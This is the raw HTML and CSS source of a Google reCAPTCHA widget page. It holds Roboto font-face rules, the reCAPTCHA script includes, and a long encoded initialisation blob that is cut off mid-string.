  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="lIYpxh6gwNIUBGHiUXIDoQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="lIYpxh6gwNIUBGHiUXIDoQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="lIYpxh6gwNIUBGHiUXIDoQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpoUeMKKM0deNsOQCMKIVMK4wqxZwpxbV8ODDktFwoXCmcOLwo/DojhkS33Cmzp5OsKJVHnCj1fDjkTCuMK8RMOsw4/CjcOeTcO/e33CssOWwrRbw74IaMOGwq/DuDXCiMK3cAFZwo4Bwr3CmjbDrijCiDEfwrNwEw/[base64]/dmHDtsKiOkDCicKSKcOgw65pHE/Cpi5seAvDuHBkwrZgwofDr0wmw5QUK8KbTl49JcOXw4QqwqJMWhxeGMO/w6k1WMK9R8KPZcO4RgnCpsOtw6V6w6zDnsO/[base64]/DhMKpWVVgTcKAwqEWwp/[base64]/Dnx/Cj8KzVcK3OMOLRsOiwq4Yw63DgWpgw6A3dMOQw4LDi8ONTBYyw73ChMO7fMKdc143wqRGasOOwqdyHsKjAcOGwqAfw6vCgGERGcKPJMKqCX/DlMOcYsO8w77CojQRLn9JKFgmOw0sw6rDtg1hZsOzw5vDi8OGw7bDhsOIa8OtwoHDscOiw6DDiRJuf8OpdwjDusO7w4gAw5/[base64]/CqsK6w4bDtAbCgWpyNcOSwqVHc8KaC0fCmktWwrLCvsKIwojDrcKSw4TDuBrCozfDqcOqwrABwpnCtcOYeF9MQMKuw6DDmS7CjTDCrDLCmcKOEypYFG8IaUxEwqAVw7V/[base64]/DjsKjHEHDhGkhw4ZOL25rw5pWw5jDocOnJcK+XGMPQMKdwpw4aF5LdTnDk8O9w4Qew5bDrj/DiQoEUX9iw4Jowq3Dr8OiwqkbwpHDtTLCl8OjbMOHwq/DjcO+fCrDvQfDgMK3wrwNQhQAw54Cw7F/w5PCv0PDszMDIsOYawZowrDDhR/ClsOtN8KFOsO0F8KwwovCocKow5JfTB9Rw4XDhsO+w4nDusKBw5ICScK8dcOzw5xWwo3Du3/Cl8Kgw63Cq3bDlXl4GCLDscK/w7ADw6TDkm7CtMO7QcKYPcK2w67Dh8Ozw75QwrjChBjCncKZw5zCskLCscOoDMOiPsORQD3CgsK7QsKrFmJywq1ow4bDsnjDu8Ojw4RrwpcJWV5Uw6/DiMOnw4nDqMObwqfDssKUw6oWwqZFE8KfZsOzw5/CisK6w7XDjsKCwqEdw57DqA1oS0QHfcOMw5YZw4DClnLDkDnDicO3wrjDkjnClcOswqBQw6nDvmHDhiw9w4Z/JsOhb8KRd2HDusKAwpI2HcKnejsVPcK6wrpiw7HCl3LDkMOOw5gMEX0Vw6w5TUFow6x5bcOUGkHDucKjUVTClsK6FcKRDkbDp1rCk8Kiw5jCtMKVDDl6w65DwogwIAZHM8ORTcKBwrHCtMKnKjTDucKQwpcLw5sfw7B3wqXCtsK5WMOew6TDkU/DgDTDisKWLsO9DSY2wrPDm8KZwrPDliU7w4DDu8Kxw4xqSMOKX8O4McOEZw93F8O8w4vCkk4tX8OAWVsYWD7CgWjDncKROk1uw5vDmnJRwoZGFXDDpiY0wr/DmyzCiVUwekhsw7LCmU8nYsO8w6NXwp/DpzNYw4HCiVYtbMKJA8OMH8OeLMKAcUzCvHJkw4fDh2fDiQEzVcK0w44KwpDDgMOOWMOLJ3rDmsOCVcOUbMKOw5DDrsKXFB4jc8Oxw6jChH7CkmQTwp80UcOiwqbCqcOiOzAZacO3w43DnFAqeMKBw6fCrV3DkcOow75yZWF7wpjCjnfCjMO7wqc/wo7DgcOhwo/[base64]/CrQPCrBjDrsO4ecO8wrnCosOEwpnDusOmwq3CjhcAdsO/YVnCrRlzw7fDr2hTw5A/[base64]/[base64]/Dk8KYw7bCr8Ouw73DncKlPsK3w7oTwpHCkBfDncKRc8KMfMK/URjDunpBw6AJTcOMwrPDoBVdwr4eGMK9DyvCocO6wp1vwoXCrEY8w4jCgltww7jDpxILwqcNwro9BEbChsOuDsO1w49qwo/Cj8K+w6bCpEPDmMK4QsKpwrPDucKcXcKlwpjCtWnCm8OqHF3DikYsQsOkwrDCm8KpDRJbw6odwotzIic6eMOvw4bDqsKjwo/Dr0zCqcO4wokTPDvDv8KVYMKew53ChGJOw73CrMOOwotwWcOYwoRMUMKwOzrCh8O8CCzDumbCkQLDkn/[base64]/Ck8O3GifCtH9JX8KgawHDkG4rGFhzdcO7PWMAWEfDp2zDrUXDlcKdw7jDu8OSPcOZO1fDi8KsflR6QcKfw553RRPDt0UfKcOnw4rDlcO6W8Omw53CjnDCosK3w74OwpHDt3fCl8OXw496wpkkwq3Dp8OqMcKgw4QgwqnDv3bDhE1/w4bDvwbCojXDisKEDsKwQsO9GVhIwopgwqEEwrDDnAEcayUBwpBPLMOzAmEewr3CkX0ZOhXClsOtRcOZwr5tw5vCo8OjVsOdw67DscOJQFDDtMOReMOyw6jCrVdEw4lpw7LDtsK7O3FSwrbCvgtKwoTCmkjDh2x6U1zDv8ORw7bCl2oOw47DlMOHd2Vvw4LCtglvwr/Cl20qw4fCvsKfbcKVw6pNw4woRMOVAxnDr8K5TsOyfB/[base64]/[base64]/[base64]/[base64]/CsFwbUcOQw5zChH4XcmskwpbDhwMswojDhDMRQ3wPAsO/QDZ5wrPCsyXCpsK9YMK6w7PCuXtqwoRSZHsDWzrDocOMw5ZZwqzDqcOnJlgUTsKmLSrDimnCtcKlRkAUNF3Cm8KmAzRyOBUIw79Nw4PDm2bDrMKcCcKmORXDssOCawzDisKDIyMIw47Cs37Dv8OaworDoMO8woJxw5bDpsOMZS/Dj1XDnEgTwoQSwrDCky1ow6/[base64]/DjcKyI2t0VDEQwqc8MHc+w5AdJ8K2I2tLDDTCssKcw6PDjsKrwqVsw7NUwqlTRWnDi1bCs8KjUhhtwqoIUcKCWsKSwq80bsKCw5cew6tEXHc2w5B+w7MWYMKFc0nClW7ClGdhwr/[base64]/UnDCrMK0wqFBIXpbTTIkLxvCr8Kuw4rDo1/[base64]/wp/CilE1w7pHacOuwrHDvcKhLcKfw4jDtMKfw71+w7l4acKpwpzDtsKeH1lsfcOjQMODPcObwp5cQXpDwqdhw44cfnsnanHCqXV3IsOYc1sXIEUpw6MAFcKpw6zDgsOlcRlTw4hVJMO+P8Okw6h+blvDgDYHIMKUJwDDi8OUS8O+w5F2DcKSw6/DvDAfw7cPw5xjd8KPJRfCm8OHG8KlwqDDs8OLwoVgTWbCkn3DnjY3wr4rw7rCh8KAY0PDm8OHNUXDgsO7dMK5Rw/CuytcwoBnwp7CpyAuKcOKEhg0wochXMKFw4PDnE7DjUrCqTHDmcKQwrHDisOCXcO1fBwxw7xkJX8ha8KgPF3DpMOYVcO2w6VCAGPDjWIHZ3TCgsKKw6ACF8KVZQkKwrIqwq9Rw7Nkw57DjHDCkcKzehUQZMKDfMOcQcOHbm5Kw7/Dl2YQwow1fDnDjMOvw79lBlBXw5N7wqbCiMKjfMKoCnAnZm7CncKeeMOabcOEaGwmG0LDicKqTsOXw7bDuwPDtFF0V3rCrTw+RVQNw5bDtRvDlBrDoXXCusO7w5HDtMOEG8OWD8OXwqRKYVpufMKSw5LCgsK4YMO/[base64]/a8KGG8OsCFrCpgBWwpdJw5bCssKjExRMKsKYwq4tLVTDkXTDoADDmyJnDivDrz4fSMKsdMO3Q03Dh8KiwoHCg0HCrsOHw5JfXgh6wqRww4PCgW1uw6PDhmsyfDvDicKCLz9kwoJawrgzw7DCgQ92wp/DqsKmOyAwMS1kw5AswpHDlyUTTsKoXD8vw5XCs8OQRMOOOn/Cp8OeBsKTw4TDr8OFDBFzdklLw5/[base64]/Ci3nCusOSAcOgw5vDosOaV2MzGwYJaBnDlzbCq3HDhFo9w50CwpVQwq1GCiVpIcK3eEB7w7JYIwTCksOtKWXCtcKObsKXcsOFwrTCmcK/wo8Qw41Dwr0aScOpbsKRw5XDqcOtwpASK8KAw7RlwpXCiMKzP8OFwp1iw6ULVll0ACcrw5/CqMK4fcK/w5wSw5LDqcKsOcOXw7/CvTrCnynDlzEUw5EpLsOHwoDDvsKpw6/[base64]/[base64]/DisONwpxfa3HCvMONwq3Dr1zDisKtI8Kgw5XDiFjCtHzDjcOKw7fDvT9APcO2ICnCjRTDs8O7w7TCkg0iLFfDl1/DnMONVcKWw4DDojrDvEXCox5Nw77CmcKwEE7CnD9+QT3DgMO7cMKDEXvDgRrDksKaf8KjGsOGw7TDl0MOw6LDrsKyHQchw5jCuC7DoGpNwotIwrDCvU0vOkbCiGjCnQ4ednjCkS3DikrDsg/Dtg8uOwlEI2LDqQYKP0olw7FqV8OGHnkkWAfDnW1+wrF7csO/[base64]/Dk8OQw6ANwocKwph2cWEbK8O1wq5jQcKawrTDicK/w5xOCMKaASorwowEQsK/w5XDjS40wqLDj2wUwqQXwrLDtsKlwpvCrsKzwqDDrW4zwo3CsiMDEgzCosKww6ECGmNkLWjDlhnClFciwrg+wqPCjCAJwp/[base64]/RMKvw64tCDNlIn/CisKXXcKISsOtPMOzwrnDhB/DmTzDgk0BX352Q8K9HjrDsBfDgl3ChMO5J8KFc8ORwqoaCGPDlMOHw67Dn8KsPcKqwqZ4w4DDsEbCnSYBFG55w6vDpMKAw6jDmcKewrxjwoQzTMKuMGHCksKMw7ocwqrCmUbCh3gMwpDDh3x/[base64]/DsnfCqcOpwp/CjcOTb8K2FwjCnTtTwpzCv8Kcw7TDjMKdRmnCkERqwojDrcKmwrpUIRLDgxwMw5UlwpnDjHk/[base64]/CgcKIwrQqey5IwrzDmVTCo8KQe3Z6L3bCvAfDrQEoYFZ9w77DuHQAX8KCWsK3eiPCi8Oew5rDsBbCssOmP0bDosKAwot/[base64]/wq3Dokh/w7HCphzCpxnDg0fCq8K3w6oOw4vCvcKkLxTChlTDkQpFAiXDvcOfwq/DoMKkGMKDwqsmwpjDhBwjw7TCkkJwMsKlw7zCn8KFOsKYwq0wwpnDiMK/RsKYwrjCkzLCmcOxCXhFOy59w5/DtiLCjcK0w6Fpw4PCj8O+wqLCuMKuwpUkJyMmwrcswqZvLB4RTcKKFVPDmT0KVsO7woQxw7VJwqPCgATCrcKeOwLDrMOWwoI7w4BxM8KrwoXCnWsuKcKew7QYTibCkFUrwprDv2DDvsOBWMOQKsKgMsOow5MRw4fCkMOVIMOdwq/Cs8OWVWExw4IowrvDt8OiRcOvwoZowprDnMK9wrQsRH/CkcKKZcOrB8OxdT9ww7h3UEI7wrbDksKjwo1PfcKLRsO5EcKtwoLDmXXCsjx7w4fDt8Ozw5fCrX/[base64]/CqcO5wpbDkMKXeGUYw7ZIwqRCasOHMw3DksK4RgDDgMOSA0DCshnDoMKPJsOlW1QTwpLClUUuw4YDwrQGwpfClHPDncKWNsKew4QeaAwODcOpesKlCEbCgVJpw504THo8w7LClsKIQm3Crk/Ck8KzXFfDmMOoNRNWP8OBw5zCpAcAw4DDiMOdwp3CrX9zCMOuX0hAVz0IwqE3Mnl1YsKAw7lIFVZoc3PDu8KowqzCnsK2w4UnWBIrw5PCoh7CiUbDn8KOwrtkHcO3Bil/wpxkY8Kvwo47RcOrw5cLw67Cv3jDhMOwK8OwacKZJMKsd8KzbcOcwowuQ1bDjHLDpgUNwoBywpM4JgsbEsKBY8OEFsOORcOTY8OQwrXCvQ7CvcKuwp85fsOGNsK7wrAjGsKVZ8OQwpnDtxoawrEwUjXDt8KReMObOMOkwrNVw5XDucO/MzJFfMKUC8OpfcOKDkp7PMK1wrDChTfDpMOTwrdhM8OgPBoWTMOKwpzCsMODYMOcw4U1J8OMwp0CX0PDoRXDksOzwrRHW8Kgw4sZF0R9woQmEcO4JsO3wq4/bsKyFRYcwpDDs8KawrEpwpDDo8KRW1bCl2LCn1E/HcKLw7kNwqPCnlMedDkCG0t/w58sflJLMsO/OXctE2PDl8KCL8KRwrzDlcOcw4nDlisJHcKzwrbDrj5FJcOQw7VMNXfCpkJQOUE4w5HDvMOvwoXDuWLDqyFlAsKbGnAHwozDsXhmwq/DnQ7Coyx2wq7CnnAYL2rCpkIzwoTCl3/Cu8Kfw5t/esK0w5MZIQjCujTDiREED8KYw6hqf8OkBhU1AzBgCh3Cg3UAHMObF8Kzwo0gKE8swowywqrCkSFAFMOkf8KzWhPDqShCVsOHw5XCvMOGDMOSw5hZw4LDowU6OFI4PcO/OxjCl8O5w4gZF8OfwqMUJHcmw4LDkcKxwqbDl8KsDsK1w50lD8ObwofDmjDDvMKZG8Kdwp0Pw6vDuGEHTjjCl8KHNEZqE8OkWTtqPCrDvBvDhcKbw4fDtyQ0PjEVLiLCjMOhYcK0IBo4wpQoCMKYw69jKMOBRMO2w4NoR39zwr/Cg8OgG3XCq8KTw61HwpfDisKlw4bCoE7DoMK3w7FnacKhGQHCv8O5wpjDlkNQX8OPw4pXw4TCrxMZwo/CuMKhwpPCncKMw4sdwpjCgsOuwrsxGxlwUWkcR1XCj39GQ0kEV3Auw6Azw4MZa8OIw4YEFz/DvMO+AMKCwrE9w60Rw7rCr8KVYzNBCGDDmEY6woDDkkYpwo3DgMOcCsKNOQHDrcOaf2zDgGk1dG/DicKVw5MIW8O3wqE1w6Qww6x/w6DCvsK8PsKJw6Adw6gnH8OLeMKDw6HCvsKYD3QJw6fChHQjVWF6CcKSUT8kwoHDigXClAViFcK/ZcK+aDPCpkrDk8O8w5LCg8Ohwr0RBEbDkDt8wp1odEwRQ8KuQU9yKnDCkD44ZxJobF4+fWIUbA/[base64]/DuzvCmMObG8OxElXCucOPK13Ck8OsCsOpw7liw6ZsajMow6AhZB3CmcOsw7zDm3F/wqhgXMKaEsOQF8Kiw4weUwsuw6bDhcKRXsKcw7fCo8KEZ0VQPMKFw7nDvcKFw6rCo8KlH2bCk8O8w5nClmfDsQPDgQ09cS3Dl8OOwpYeLcK7w6FeBcOMXcOKw4g5UXTCiS/CvHrDo27DvcOaAzbDvAUWw7HDsz/CnMO9Anxhw4XCvsOpw4QCw7B6KF9xNjMpKMK1w4cYw58uw5jDhShSw44Pw493wqUww5TCqsOhDcOFKG1GCMKvwrVSM8O3wrXDmMKYw6h9DMOHw6tcF1lUe8O6cUvCgsOswqovw7REw5jDhcOHG8KbcnnDqsOlwqoML8O/HQYfGcKfYjcSeGsba8KVSk3CmxzCqSp2T3TCt3M8wpBcwoxpw7LCjcKqwrPCg8KIf8KWFlPDs03DkEU1AcK4ZMK/QwM7w4DDhwB+U8Kcw4lnwpgkwq0cwqkaw5PDlsOFYsKNbcOmYUAywoZEw6MZw5TDhW4lM3nDmgV/MG5+w7xoHiUswqBSai/DksK7MSo6P0wRw6DCuUVIOMKKw64Nw5fCvsO/Ti1Xw5/Ciz9zwqdlRVDClxFJHsKYw5ktw4bCg8OXWMOCNiHDgV1gwqrCisKpRnN/w7/CokYJw5TCknrDtcK2wrwNK8KtwopBTcOOCRXDixVtwpxCw5EWwq3CgBrCiMKvAHPDoCvDiybDvi/Cnm4Awrg8flbCoHnCrVQXG8K1w6jDtsKZKDzDu1ZUwqPDlsOfwoF3H1DDuMKAasKPf8OswoxDMBLCrMOpTDnDucKhFUUcacKow4bDmSbCs8KOwo7Cv3zCvUMYw6bDmcKaEMK3w7zCu8KDw4bCukLDlAIuF8OnPX/CpmHDkVEnB8K8Lj8gw7JKDT1OJMODwpLCpMK6ccKXw5LDvFhFwpMswr/Ckx3DmMOswr9GwpPDjxPDixzDtkdPe8OiKU/[base64]/bhR/[base64]/DqcK1wrgpXsKmNsKBw4k4wpRewotQw4jCvcOeSBvCgkPCtcOKIMOEw7g0w6jCi8KHw77DnAzDh1fDhTptPcKXwpwAwqpNw6ZdeMO7ecOow4/DoMO1QD/CqlnCkcOJw43CrHTCgcKewp1Hwo1nwrwHwqllX8O6BFPCpsOwSU9ybsKZwrVBfX8uw4EiwoLDiWxPV8OIwrdhw7MqNsKLecKXwpXDgMKQfGTCtQDColnDl8OADsKtwpM/STzCoDjDvcOJwr/CtMKXwrvCqHzCocKRwojDgcODw7XCrMO+R8OUTgojHgXCh8Olw5vDmyxGdhJ8IMKffhYIw6zDgWfDlcKBwp3DscOow4zDvDfDvxsow5nCpR/DsWkIw4bCtsKkU8K5w5LDjcOow6scwqVqw4rDkW1xw5BQw6dTYcKRwpDDgMOOEsKIwr7CoxbDpsKjwrvDgsKXS3rCi8Olw7ofw5Row4I7w74/w4HDrFvCt8Kow5rChcKFw73DhsKHw4U4wqPCjgXDqmsUwrXDjiHCjMOkLy1laC/DkFzCnHIgG1VHw5nDnMKjwqbDrMKLDMKaAX4Ewod+w4Bkw7HDtsKKw79AEcOVQX4XEcONw4ofw7AJYCRqw5sfSsOJw7w/wqLCosKOw5NowoDDpMOFOcOXOMOtGMK/w63DrsKLwrUbUDglX08XDsK4w4vDo8KiwqTClcOsw61swpw7E2YhXTrClCdTw6MOFcOxwpLCpS7CnMKqQlvCp8KRwp3Cr8KaDcOXw63DgsO/[base64]/CsE3CsSzCtMOVw77DoMOUdCHCkCfCjx8vwrQWw6MeFgY6w7PDvMKhFVsyWsOMw61tFHg+woZ7JivCqXpYRcOHwokpw6JDFsOheMKQZhwpw7PCmghIOA4DXsOgw4kgbcK3w7TCp1wBwo/CtcOpwpdvw41+wp3CqMK/wofCnMOhNGzDt8K2wpVYwqd7wq8iw7J9cMOKcMOKw5BKw782K17CpUfCqsKwe8O1bA4dwpMXY8KHCADCvis7a8O9AcKJCcKOJcOQw67DqcOJw4vCssK/ZsO9YMORw4HCg0oywrrDvzbDq8K/c0PDnwk/[base64]/Dg8OwZzhcw4xfw4c4wr9aw5FWEXtewpLDlMOTw7vDjsK9woVvKUBYw54ATRXCpcKlwrfCk8Oaw78fw788XGVWKjkuPHd/w7tjwqvCqsKdwo7CnSjDmsKAw6LDm1h4w5F1w4F3w53DjQTDisKKw7/DoMOfw6zCozADZsKMbcK2w6F/eMK/wr7DtcONAcOiS8KFwpXCjWIFwqtRw73DucKwKcOtND3CgMOCwohuw7LDgsOdw67Du2cBwqnDlMOnw4QywpjCg0xAwpFzDcOnwqfDg8KHE0fDu8OwwqFNacOWccOTwrfDhHDDhAg6wqnDmyVJw7d8SMK2w7o/[base64]/DmTsPTRNewp3Dr8KDwosGw4jCgUvCvyrDgVs0woLCnk3DvkfCr2kFw7sUClFwwpfDmCnCgcOUw5jCpAjDosOIKMOKIcK/w4EgJmUbw6tvw6k0WynDkk/CoWnCii/CgCbCgcKfCsOOwogxwpjCjR3Dk8K4wo4uw5PDisO/[base64]/[base64]/ZAfDusKMRcOFwpzDgSfCpx4ZwrTCjsK4wpjCglPDoFrDkMOkCsK0I2B+aMKfw6vDl8KywqEXw7/CvMOeQsOCwq1MwoozLDnDm8K1wosMQR4wwoVMMjDCjQzCnFjClCdcw5k5cMKvw77DtwxPw7xzJ3vCsj3DhsKtQFRxw45QF8Krwo5pB8K9w6VPH33CmRfDuTxMwqfDk8K9w4M7w79RAwLDvsO/w47DtxMawqHCvAfDhcOADnpWw51SIMOswrZrBsOudMKyVMKPwrvCocK7wp0wPMKow5cBCAbCsxFQMW3DuFp7IcOeQ8OOBihow41RwpbCs8O6Z8Ocwo/Dm8KVVMKyQsOuCcOmwq/[base64]/CpTHCmh8wIcKsLsKeeMK+cMKHOxLCmVIeZD0aKzvCjS9Vw5HClsKuS8Okw5EwdMKbDcKNFMKNWwhiXhlaNjPDnl0DwqN8w4DDgV8qesKsw5HDnsKVG8K0w6FIBElXDsOvwojDhCXDuizCqcOITGV0wolKwrNoccK6VDHCi8OTw77CuiTCuEEmw6zDkEbClD/[base64]/DrHLCh11ISMOVw5k0G0HCmsK4GsKQYcKfTBcwclrCm8KiCiQhMsKJUMOwwpgtOGzCsCZPIGIvwoNFwrIVYcKVR8OGw6jDiCnCq1pXeinDrRLDu8OlXsK/Q0Euw6w3IhrCm2hIwr8cw5/DqMKoEUTCnHXDp8K4EsKUb8Oow6YufMOYPsKKLUzDoAlqLsOWworCjCEJw4fDk8OZbsK4fMKpM1EAw7pcw60iw4koLA8cY2nCoTLDj8OPNjMKwozCkMOvwrLDhyx/w6YMwqPDlzrDgDofwqfCosO1CcO/ZcO1w5pkEMOtwp0OwqbCo8KodwI0e8OrcMKZw43DlSFiw5UrwrzClGHDmnFsVMKswqAJwo81MmnDusO7cx7Du2FaQ8KkDTrDhkrCtD/Ds1tXNsKkEMK2w43DlMKRw6/Dg8KWf8Krw6zCrkPDtSPDo3F8wqBFwopiwphUf8KNwovDssOAG8KQwoPCoijDksKGWMOFwpzCgMOFw5jCosK0w5dNwpwEw71jdQvCnRbChS4FTcKrScKKYcOlw4XDuhhuw5oOYRjCoREZwo08IQfCgsKpwrrDp8Kmwr7DtiFgw5/CnsOhCMOIw5F0w44LH8Ogw49TZcO0w5/DgULCu8Ksw73CpAscGsKZwqleHwnCg8KICGXCmcOLFnYsaSTDoQ7Cq3RNwqcnc8OZDMKcw5fDiMOxI0PDq8OvwrXDqsKEw59Yw5tTQMK/[base64]/AMOFwp97wqrDuz/DlcO2dcOGWBDDisKbfsKhw6ctXSsoB0VpZMOScWPCu8OSaMO0wr7DhcOqC8Oqw7dkworDnsKqw4o5w551N8Owbg5gw7NOaMOow6ZrwqAuwrbDp8Kswo7Cll7CtMO/FsKrGHAmbB0oGcKTT8Onwo0Hw6/DoMKVwo3CjcKKw5jCuWZWXhMFGitmJwJ4w7nCrsKEDsOzVj/Cv1bDscO5wrPCujrDnMK0w4tZKwLDmiFewosaCMO7w78awpd8NUDDmMOxCMOtwoJjYik9w7DCs8OVNSPCksO2w5HDv0zDpcKlBmcywrxzw5pMYMOaw7F5bE/DngMlw5hcZ8O2ZCnCuz3CmmrCvEhIWMKTOcKNbcOzI8OadMOUw6AMOmx1OD3ClcOVZy/DncKFw5jDuyPCmMOnw6J4ZQLDqEzDpVBhw5MVdMKWHcOrwr5idEI0ZMO3wpN4D8KhcxnDoSfDmRsgBC4+f8KJwoZ+e8Otw6VKwrU1wqHCl057wq5XXRDDh8O8LcOLRg7CohlLORXDs3XCpsK/V8KMaWU5V27Co8OWwofDhAnCohI3wozCrCfCkcKzw6jDlMO6D8OAw6jDpsK7QQwoYsKDw4DDlBlCw6rDrF/[base64]/fsOMwpDCo8OkCw7DvsKywofDqDJ+wr/Cu8OwP8ODVsOnRD7CsMO1M8Oddyg1w6USwpDClsO1OsOYJ8ODwpjCp3vChU0hwqbDnB/[base64]/CsMO/w6ZDwr/DqxDDjGcsCQwRf0vDqMKAw4VNQFoGw7TDlsKDw7PCoWbCnMO/XW0nwr3DnWRxRMKxwrbCpsOadMOgJ8OQwobDv0hUHWjDuyHDosOVwqTDuULCiMOoLGXDj8KLw749BH/[base64]/wpEeEMKHwpRXwpDDoGrDgcKGS2zCqjdyZsORGnHDghMnF0NfXMKKwrDCu8O/wod/M2rCqsKrSGJVw70DGH/DgWzCksKnQMK9YMO0QsK/w7zCpArDqlfCicK2w7pdw55fEsKFworCkBvDnELDsXTDtW/Dh3fCrVzDoX5yB2DCuj8JdklGLcKcOQXDm8OYw6TDqcKYwqEXw5IMw6nDvEnCmW1qNsOTOxRtLSrCoMOGIUTDisOGwqjDsRhjBEXCuMK7wptkaMKJwrAdwrcwCsOnaQoLKcONw5NJb2ZEwpkjdMKpwok7wok/L8OaaAjDucOCw6U5w6PCjMOWFcKYwrEVesKkfwTDnHrCrxvCoFxrwpUdbQdMC0XDmAUIO8O0wp5hw4XCusOYw6vCklUbc8KPR8O7amN9CsOdw703wrbDtjFQwrYAwrtFwpvDgwJWIA1tHcKVwr/DtjrCpsK8wo/[base64]/MsO9IMOGwr9AOMOmwoM5woHCtsOfwqJYw40lwq/DuzcUawjDi8O5V8K3wqXDvsK/L8KSfsOLJQLDjMOow77CqAonwqvDtcOpaMOmw7kuW8OHw7/Cvn9SPWBOwos1aD3DuX9Mw5TCtsKOwqYwwq3Ch8OGwrbCpsK8HzPCqHnCtlzDn8Ogw4UfWMKGcMO4woxrO0/DmU/CgiEtwrpURCDCm8KEw5jCqyEjGyt6wqlGwqt+wqxMAR/[base64]/w4HDuMO/wp9bMsKXwqshwqXDrzR8WQcJLMKRwrHDiMOmwp3DmMOhEWkcV1ZGFMK/wplSwqx+w7vDvMKRw77Cilcyw7I3wp7DlsOmw7TCgMKDCig+woQ2NgEiwpPCrB15wrNTwoHCjsKVwo4UYCw6NcO5w5FAwrAuZQtGUMOQw7g9S3cQOCbCqX/CkB4vw47CrH7DicOXfl5wasKbwo/DuxvDpjd/VUfCk8OSwrVLw6ALO8Olw4PDjsK0w7HDrsOgwq/DusKBJMO+wr3Cow/CmsORwpVYdsKHNXNLw7/CtsO7w4TDmV/Cn2MNw7DDlEhGw6Mfw6XDgMO7EyPDg8ONw4QMw4TCnkUMdSzCuFXCr8KjwqTCrcKVFsKUw4ozKsOGw5PDksKvbjDClWDCkVwJwozDjQnDp8KDABYcIW/[base64]/FGwxwoQFwp8rwpnDn8KPwp7CnwvCtRJKZ8Kmw54oCiXCvMOiwogTd3d/[base64]/CkcKvVsK9B8OSwpchKMK/KcKLw68macOuw6fCqcO+RVkAw7V/DMOOw5ZLw5NewpTCiTbCp1zCn8OLwrHCnsKBwrnCvgLCscOKw5LCm8OhNMOfAkpYBHVoNUPDtnEPw57CjHPCi8OYfDEtd8KwUQjDsy/CunrDpsO1bMKffT7DjcKxZRHCgcOdPMOeakbCjHnDnhvDlj9NXsKfwodDw4jCmcKbw4XCrxHChV9qVihUK2J0c